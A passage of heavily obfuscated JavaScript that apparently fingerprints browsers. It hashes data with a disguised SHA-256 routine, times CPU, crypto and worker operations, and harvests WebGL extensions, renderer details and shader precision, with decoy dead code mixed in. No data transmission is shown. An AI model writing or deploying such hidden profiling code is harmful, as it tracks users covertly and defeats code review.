              for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) G_Xwqr[dg6iNU7] = sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15] + Fh4A2o[0x1]);
              while (G_Xwqr.length > Fh4A2o[0x0]) {
                kjYRdQJ(lxL5MDQ = Array(), dcAJl5E = Fh4A2o[0x0]);
                for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) {
                  kjYRdQJ(dcAJl5E = (dcAJl5E << Fh4A2o[0x11]) + G_Xwqr[dg6iNU7], KAriGNs = Math.floor(dcAJl5E / ybmWsmc), dcAJl5E -= KAriGNs * ybmWsmc);
                  if (lxL5MDQ.length > Fh4A2o[0x0] || KAriGNs > Fh4A2o[0x0]) lxL5MDQ[lxL5MDQ.length] = KAriGNs;
                }
                kjYRdQJ(_TE_oq[_TE_oq.length] = dcAJl5E, G_Xwqr = lxL5MDQ);
              }
              var lyDVMv = "";
              for (dg6iNU7 = _TE_oq.length - Fh4A2o[0x1]; dg6iNU7 >= Fh4A2o[0x0]; dg6iNU7--) lyDVMv += ac32cn.charAt(_TE_oq[dg6iNU7]);
              var OvJEV_ = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(ac32cn.length) / Math.log(Fh4A2o[0x15])));
              for (dg6iNU7 = lyDVMv.length; dg6iNU7 < OvJEV_; dg6iNU7++) lyDVMv = ac32cn[Fh4A2o[0x0]] + lyDVMv;
              return lyDVMv;
            }
            function GvR__F(sKUubF) {
              var ac32cn = "",
                ybmWsmc = -Fh4A2o[0x1],
                _TE_oq,
                dg6iNU7;
              while (++ybmWsmc < sKUubF.length) {
                kjYRdQJ(_TE_oq = sKUubF.charCodeAt(ybmWsmc), dg6iNU7 = ybmWsmc + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ybmWsmc + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                if (Fh4A2o[0xb8] <= _TE_oq && _TE_oq <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= dg6iNU7 && dg6iNU7 <= Fh4A2o[0xbb]) {
                  kjYRdQJ(_TE_oq = Fh4A2o[0xbc] + ((_TE_oq & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (dg6iNU7 & Fh4A2o[0x18]), ybmWsmc++);
                }
                if (_TE_oq <= Fh4A2o[0x19]) ac32cn += String.fromCharCode(_TE_oq);else if (_TE_oq <= Fh4A2o[0xbd]) ac32cn += String.fromCharCode(Fh4A2o[0x2e] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0x22]) ac32cn += String.fromCharCode(Fh4A2o[0x33] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0xbe]) ac32cn += String.fromCharCode(Fh4A2o[0x36] | _TE_oq >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);
              }
              return ac32cn;
            }
            function eMLfwZ(sKUubF) {
              var ac32cn = Array(sKUubF.length >> Fh4A2o[0x15]);
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < ac32cn.length; ybmWsmc++) ac32cn[ybmWsmc] = Fh4A2o[0x0];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x2]; ybmWsmc += Fh4A2o[0x2]) ac32cn[ybmWsmc >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ybmWsmc / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d];
              return ac32cn;
            }
            function kkfeHZ(sKUubF) {
              var ac32cn = "";
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x1d]; ybmWsmc += Fh4A2o[0x2]) ac32cn += String.fromCharCode(sKUubF[ybmWsmc >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d] & Fh4A2o[0x3]);
              return ac32cn;
            }
            function D1PIq8(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn | sKUubF << Fh4A2o[0x1d] - ac32cn;
            }
            function ZJ3lLS(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn;
            }
            function VO73unn(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ ~sKUubF & ybmWsmc;
            }
            function NmzAI24(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ sKUubF & ybmWsmc ^ ac32cn & ybmWsmc;
            }
            function arKNW1D(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x15]) ^ D1PIq8(sKUubF, Fh4A2o[0xf]) ^ D1PIq8(sKUubF, Fh4A2o[0xbf]);
            }
            function ZIrnrS8(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x7]) ^ D1PIq8(sKUubF, Fh4A2o[0x57]) ^ D1PIq8(sKUubF, Fh4A2o[0xc0]);
            }
            function H_w5gL(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x9]) ^ D1PIq8(sKUubF, Fh4A2o[0x1c]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x14]);
            }
            function TQafJxc(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0xc1]) ^ D1PIq8(sKUubF, Fh4A2o[0x20]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x17]);
            }
            var pwNcUA = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
            function FjxAvvK(sKUubF, ac32cn) {
              var ybmWsmc = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                _TE_oq = new Array(Fh4A2o[0x21]),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr,
                lyDVMv,
                OvJEV_,
                GvR__F,
                eMLfwZ,
                kkfeHZ,
                D1PIq8,
                ZJ3lLS;
              kjYRdQJ(sKUubF[ac32cn >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d], sKUubF[(ac32cn + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = ac32cn);
              for (eMLfwZ = Fh4A2o[0x0]; eMLfwZ < sKUubF.length; eMLfwZ += Fh4A2o[0x11]) {
                kjYRdQJ(dg6iNU7 = ybmWsmc[Fh4A2o[0x0]], KAriGNs = ybmWsmc[Fh4A2o[0x1]], dcAJl5E = ybmWsmc[Fh4A2o[0x15]], lxL5MDQ = ybmWsmc[Fh4A2o[0x14]], G_Xwqr = ybmWsmc[Fh4A2o[0x16]], lyDVMv = ybmWsmc[Fh4A2o[0x1e]], OvJEV_ = ybmWsmc[Fh4A2o[0x7]], GvR__F = ybmWsmc[Fh4A2o[0x9]]);
                for (kkfeHZ = Fh4A2o[0x0]; kkfeHZ < Fh4A2o[0x21]; kkfeHZ++) {
                  kjYRdQJ(kkfeHZ < Fh4A2o[0x11] ? _TE_oq[kkfeHZ] = sKUubF[kkfeHZ + eMLfwZ] : _TE_oq[kkfeHZ] = H6FsGg(H6FsGg(H6FsGg(TQafJxc(_TE_oq[kkfeHZ - Fh4A2o[0x15]]), _TE_oq[kkfeHZ - Fh4A2o[0x9]]), H_w5gL(_TE_oq[kkfeHZ - Fh4A2o[0x13]])), _TE_oq[kkfeHZ - Fh4A2o[0x11]]), D1PIq8 = H6FsGg(H6FsGg(H6FsGg(H6FsGg(GvR__F, ZIrnrS8(G_Xwqr)), VO73unn(G_Xwqr, lyDVMv, OvJEV_)), pwNcUA[kkfeHZ]), _TE_oq[kkfeHZ]), ZJ3lLS = H6FsGg(arKNW1D(dg6iNU7), NmzAI24(dg6iNU7, KAriGNs, dcAJl5E)), GvR__F = OvJEV_, OvJEV_ = lyDVMv, lyDVMv = G_Xwqr, G_Xwqr = H6FsGg(lxL5MDQ, D1PIq8), lxL5MDQ = dcAJl5E, dcAJl5E = KAriGNs, KAriGNs = dg6iNU7, dg6iNU7 = H6FsGg(D1PIq8, ZJ3lLS));
                }
                kjYRdQJ(ybmWsmc[Fh4A2o[0x0]] = H6FsGg(dg6iNU7, ybmWsmc[Fh4A2o[0x0]]), ybmWsmc[Fh4A2o[0x1]] = H6FsGg(KAriGNs, ybmWsmc[Fh4A2o[0x1]]), ybmWsmc[Fh4A2o[0x15]] = H6FsGg(dcAJl5E, ybmWsmc[Fh4A2o[0x15]]), ybmWsmc[Fh4A2o[0x14]] = H6FsGg(lxL5MDQ, ybmWsmc[Fh4A2o[0x14]]), ybmWsmc[Fh4A2o[0x16]] = H6FsGg(G_Xwqr, ybmWsmc[Fh4A2o[0x16]]), ybmWsmc[Fh4A2o[0x1e]] = H6FsGg(lyDVMv, ybmWsmc[Fh4A2o[0x1e]]), ybmWsmc[Fh4A2o[0x7]] = H6FsGg(OvJEV_, ybmWsmc[Fh4A2o[0x7]]), ybmWsmc[Fh4A2o[0x9]] = H6FsGg(GvR__F, ybmWsmc[Fh4A2o[0x9]]));
              }
              return ybmWsmc;
            }
            function H6FsGg(sKUubF, ac32cn) {
              var ybmWsmc = (sKUubF & Fh4A2o[0x22]) + (ac32cn & Fh4A2o[0x22]),
                _TE_oq = (sKUubF >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]) + (ybmWsmc >> Fh4A2o[0x11]);
              return _TE_oq << Fh4A2o[0x11] | ybmWsmc & Fh4A2o[0x22];
            }
            return {
              hex: ybmWsmc,
              b64: dg6iNU7,
              any: KAriGNs,
              hex_hmac: _TE_oq,
              b64_hmac: dg6iNU7,
              any_hmac: KAriGNs
            };
          }();
          console.log(sKUubF);
        }
        sKUubF[PbUgrB(Fh4A2o[0x110])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x356)) || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
    }
    return sKUubF;
  }
  async function NmzAI24() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < 0x989680; ac32cn++) {}
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function arKNW1D() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])](),
      ac32cn = new Uint32Array(Fh4A2o[0x5a]);
    if (typeof crypto !== PbUgrB(Fh4A2o[0xa2]) && crypto[PbUgrB(Fh4A2o[0x112])]) {
      crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
    }
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function ZIrnrS8() {
    return new Promise((sKUubF, ac32cn) => {
      let ybmWsmc, _TE_oq;
      try {
        const ihMXIf = PbUgrB(0x358),
          dg6iNU7 = new Blob([ihMXIf], {
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
          });
        kjYRdQJ(_TE_oq = URL[PbUgrB(Fh4A2o[0x295])](dg6iNU7), ybmWsmc = new Worker(_TE_oq));
        const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x296])] = () => {
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs;
          kjYRdQJ(sKUubF(ac32cn), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = sKUubF => {
          kjYRdQJ(ac32cn(new Error(PbUgrB(0x35f) + sKUubF[PbUgrB(Fh4A2o[0x9b])])), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x16f])));
      } catch (dcAJl5E) {
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x113])]();
        }
        if (_TE_oq) {
          if (PbUgrB(0x362) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {}
          URL[PbUgrB(Fh4A2o[0x114])](_TE_oq);
        }
        ac32cn(new Error(PbUgrB(0x363) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]));
      }
    });
  }
  async function H_w5gL() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x116])]: {}
      },
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    let ybmWsmc;
    try {
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
    } catch (_TE_oq) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x369) + _TE_oq[PbUgrB(Fh4A2o[0x9b])]);
      return sKUubF;
    }
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = ybmWsmc[PbUgrB(0x36b)]() || [];
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = !!ihMXIf;
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      const dg6iNU7 = ybmWsmc[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (dg6iNU7) {
        try {
          function KAriGNs(sKUubF) {
            var ac32cn = "rmlY0!tMdZXa|qDzyUxjTOR+Ahw#LJn^6>%GN2W3Q&}eIB*$V=ipPsbSC/1<K8(4o;FfEg)k]c_.\"@7[?v{~`:9u,5H",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dcAJl5E(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dcAJl5E(0x370) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {
            var sKUubF = function (sKUubF) {
                var ybmWsmc = [];
                if (sKUubF === Fh4A2o[0x1] || sKUubF >= Fh4A2o[0x16]) ac32cn(ybmWsmc, [], sKUubF, Fh4A2o[0x0]);
                return ybmWsmc;
              },
              ac32cn = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs) {
                for (var dcAJl5E = KAriGNs; dcAJl5E < dg6iNU7; dcAJl5E++) {
                  if (ihMXIf.length !== dcAJl5E) return;
                  for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < dg6iNU7; lxL5MDQ++) if (_TE_oq(ihMXIf, [dcAJl5E, lxL5MDQ])) {
                    kjYRdQJ(ihMXIf.push([dcAJl5E, lxL5MDQ]), ac32cn(sKUubF, ihMXIf, dg6iNU7, dcAJl5E + Fh4A2o[0x1]));
                    if (ihMXIf.length === dg6iNU7) sKUubF.push(ybmWsmc(ihMXIf));
                    ihMXIf.pop();
                  }
                }
              },
              ybmWsmc = function (sKUubF) {
                var ac32cn = [],
                  ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  ac32cn[_TE_oq] = '';
                  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) ac32cn[_TE_oq] += sKUubF[_TE_oq][Fh4A2o[0x1]] === ihMXIf ? 'Q' : Fh4A2o[0x11a];
                }
                return ac32cn;
              },
              _TE_oq = function (sKUubF, ac32cn) {
                var ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  if (sKUubF[_TE_oq][Fh4A2o[0x0]] === ac32cn[Fh4A2o[0x0]] || sKUubF[_TE_oq][Fh4A2o[0x1]] === ac32cn[Fh4A2o[0x1]]) return Fh4A2o[0x23];
                  if (Math.abs((sKUubF[_TE_oq][Fh4A2o[0x0]] - ac32cn[Fh4A2o[0x0]]) / (sKUubF[_TE_oq][Fh4A2o[0x1]] - ac32cn[Fh4A2o[0x1]])) === Fh4A2o[0x1]) return Fh4A2o[0x23];
                }
                return Fh4A2o[0x25];
              };
            console.log(sKUubF);
          }
          sKUubF[dcAJl5E(0x371)][dcAJl5E(0x372)] = ybmWsmc[dcAJl5E(0x373)](dg6iNU7[dcAJl5E(0x374)]) || dcAJl5E(0x375);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](dg6iNU7[PbUgrB(Fh4A2o[0x292])]) || PbUgrB(Fh4A2o[0xa9]);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x11d]), sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x11d]));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11c])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])], sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11b])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])]);
      try {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x37c)]) || PbUgrB(Fh4A2o[0xa9]);
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x11f])] = sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11f])], [PbUgrB(0x37d), PbUgrB(0x37e), PbUgrB(0x37f), PbUgrB(0x380), PbUgrB(0x381), PbUgrB(0x382), PbUgrB(0x383), PbUgrB(0x384), PbUgrB(0x385), PbUgrB(0x386), PbUgrB(0x387), PbUgrB(0x388), PbUgrB(0x389), PbUgrB(0x38a), PbUgrB(0x38b), PbUgrB(0x38c), PbUgrB(0x38d), PbUgrB(0x38e), PbUgrB(0x38f)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          const ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[ac32cn]);
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = ihMXIf?.toString() ?? PbUgrB(Fh4A2o[0xa9]);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x115])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }));
      try {
        const G_Xwqr = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(0x392)]),
          DAyKkN = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](G_Xwqr, PbUgrB(0x395)), ybmWsmc[PbUgrB(Fh4A2o[0x121])](DAyKkN, PbUgrB(0x396)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x122])](DAyKkN), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x398)] = {
          [PbUgrB(0x399)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](DAyKkN) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39c)]: ybmWsmc[PbUgrB(Fh4A2o[0x123])](G_Xwqr) || PbUgrB(Fh4A2o[0x124]),
          [PbUgrB(0x39d)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](G_Xwqr, ybmWsmc[PbUgrB(Fh4A2o[0x126])]),
          [PbUgrB(0x3a0)]: ybmWsmc[PbUgrB(Fh4A2o[0x125])](DAyKkN, ybmWsmc[PbUgrB(Fh4A2o[0x126])])
        });
        const bTCLRKa = ybmWsmc[PbUgrB(0x3a1)]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x127])](bTCLRKa, DAyKkN), ybmWsmc[PbUgrB(0x3a3)](bTCLRKa), sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3a4)] = {
          [PbUgrB(0x3a5)]: ybmWsmc[PbUgrB(0x3a6)](bTCLRKa, ybmWsmc[PbUgrB(0x3a7)]),
          [PbUgrB(Fh4A2o[0x128])]: ybmWsmc[PbUgrB(0x3a8)](bTCLRKa) || PbUgrB(Fh4A2o[0x124])
        }, ybmWsmc[PbUgrB(Fh4A2o[0x129])](G_Xwqr), ybmWsmc[PbUgrB(Fh4A2o[0x129])](DAyKkN), ybmWsmc[PbUgrB(0x3aa)](bTCLRKa));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3ab)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const lyDVMv = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](lyDVMv, PbUgrB(0x3ac)), ybmWsmc[PbUgrB(Fh4A2o[0x122])](lyDVMv));
        const RUW1cr = ybmWsmc[PbUgrB(0x3ad)](ybmWsmc[PbUgrB(Fh4A2o[0x12a])], ybmWsmc[PbUgrB(0x3ae)]);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x12b])] = RUW1cr ? {
          [PbUgrB(Fh4A2o[0x12c])]: RUW1cr[PbUgrB(Fh4A2o[0x12c])],
          [PbUgrB(Fh4A2o[0x12d])]: RUW1cr[PbUgrB(Fh4A2o[0x12d])],
          [PbUgrB(Fh4A2o[0x12e])]: RUW1cr[PbUgrB(Fh4A2o[0x12e])]
        } : PbUgrB(Fh4A2o[0xa9]), ybmWsmc[PbUgrB(Fh4A2o[0x129])](lyDVMv));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b2)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const OvJEV_ = PbUgrB(0x3b3),
          GvR__F = ybmWsmc[PbUgrB(Fh4A2o[0x120])](ybmWsmc[PbUgrB(Fh4A2o[0x12a])]);
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x121])](GvR__F, OvJEV_), ybmWsmc[PbUgrB(Fh4A2o[0x122])](GvR__F));
        const eMLfwZ = ybmWsmc[PbUgrB(Fh4A2o[0x123])](GvR__F) || "";
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b4)] = eMLfwZ, ybmWsmc[PbUgrB(Fh4A2o[0x129])](GvR__F));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(0x3b5)] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], [PbUgrB(Fh4A2o[0x294]), PbUgrB(Fh4A2o[0x293]), PbUgrB(0x3b8)][PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x116])][ac32cn] = PbUgrB(Fh4A2o[0xa9]);
      }));
    }
    return sKUubF;
  }
  async function TQafJxc() {
    if (!(PbUgrB(Fh4A2o[0x130]) in navigator)) {
      return PbUgrB(Fh4A2o[0x136]);
    }
    try {
      const sKUubF = await navigator[PbUgrB(Fh4A2o[0x130])]();
      return {
        [PbUgrB(Fh4A2o[0x131])]: sKUubF[PbUgrB(Fh4A2o[0x131])],
